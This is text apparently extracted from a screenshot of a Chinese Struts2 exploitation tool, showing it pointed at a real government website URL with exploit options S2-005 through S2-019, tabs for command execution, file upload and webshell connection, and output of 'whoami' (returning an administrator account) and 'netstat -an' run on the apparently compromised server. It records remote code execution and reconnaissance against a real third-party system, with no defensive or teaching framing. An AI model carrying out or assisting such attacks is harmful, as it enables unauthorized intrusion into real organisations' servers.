 目标: http://www.zjwz12380.gov.cn/fgzd.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user 执行 保存结果 清空结果
★K8cmd-> whoami
================================================================================
newsimg\administrator
★K8cmd-> netstat -an
================================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 127.0.0.1:21 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1377 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1511 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1584 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1585 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1905 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1906 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:1907 127.0.0.1:8021 ESTABLISHED
TCP 127.0.0.1:1908 127.0.0.1:3306 ESTABLISHED